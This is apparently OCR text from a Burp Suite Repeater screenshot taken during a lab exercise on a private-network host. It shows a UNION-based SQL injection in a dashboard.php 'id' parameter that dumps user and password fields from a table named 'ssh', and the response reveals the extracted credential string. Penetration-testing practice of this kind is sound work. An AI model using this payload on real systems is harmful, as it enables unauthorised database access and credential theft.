 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.1.3
Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=
-1'%20union%20select%201,2,database(),4,group_concat(
id,'||',user,'||',pass),6%20from%20ssh--+ HTTP/1.1
2 Host: 192.168.1.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=8dhtd5vlaj784je44el8cgvq9i
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
71 <li>
<b>
Contact number
</b>
<input type="tel" name="mobile"
id="mobile" maxlength="10"
value="1||jehad||fool" required
/>
<i class="fa fa-edit" id="edit2
" onclick="
document.getElementById('mobile'
).style.pointerEvents='auto';doc
ument.getElementById('mobile').f
ocus();this.style.display='none'
;
document.getElementById('check2'
).style.display='inline-block';"
>
</i>
<i class="fa fa-check" style="
display:none;" id="check2"
onclick="
document.getElementById('edit2')
.style.display='inline-block';do
cument.getElementById('mobile').
style.pointerEvents='none';this.
style.display='none';">
value 4 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers